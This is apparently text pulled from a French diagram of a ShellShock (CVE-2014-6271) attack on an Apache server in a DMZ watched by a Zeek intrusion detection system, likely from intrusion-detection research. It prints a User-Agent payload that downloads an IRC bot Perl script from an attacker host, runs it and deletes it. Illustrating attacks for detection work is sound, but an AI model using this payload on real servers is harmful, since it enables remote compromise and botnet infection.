 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
Bash ShellShock
(CVE-2014-6271)